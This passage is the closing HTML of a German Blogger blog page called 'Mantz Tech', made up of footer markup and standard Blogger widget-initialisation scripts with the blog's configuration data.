<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Design "Awesome AG". Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5G-i3sSGr-mCWIivMKMFtzKwvGJg:1769179884206';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5663468257254794273','//tech.mantz-it.com/','5663468257254794273');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5663468257254794273', 'title': 'Mantz Tech', 'url': 'http://tech.mantz-it.com/', 'canonicalUrl': 'http://tech.mantz-it.com/', 'homepageUrl': 'http://tech.mantz-it.com/', 'searchUrl': 'http://tech.mantz-it.com/search', 'canonicalHomepageUrl': 'http://tech.mantz-it.com/', 'blogspotFaviconUrl': 'http://tech.mantz-it.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'de', 'localeUnderscoreDelimited': 'de', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mantz Tech - Atom\x22 href\x3d\x22http://tech.mantz-it.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Mantz Tech - RSS\x22 href\x3d\x22http://tech.mantz-it.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mantz Tech - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5663468257254794273/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/15281478138521513958\x22 /\x3e\n', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link abrufen', 'key': 'link', 'shareMessage': 'Link abrufen', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\xdcber Facebook teilen', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\xdcber X teilen', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\xdcber Pinterest teilen', 'target': 'pinterest'}, {'name': 'E-Mail', 'key': 'email', 'shareMessage': 'E-Mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27de\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Mehr anzeigen', 'pageType': 'index', 'pageName': '', 'pageTitle': 'Mantz Tech'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Bearbeiten', 'linkCopiedToClipboard': 'Link in Zwischenablage kopiert.', 'ok': 'Ok', 'postLink': 'Link zum Post'}}, {'name': 'template', 'data': {'name': 'Awesome Inc.', 'localizedName': 'Awesome AG', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'dark', 'variantId': 'dark'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mantz Tech', 'description': '', 'url': 'http://tech.mantz-it.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3412768468-lbx__de.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar-right-1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Wird geladen\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>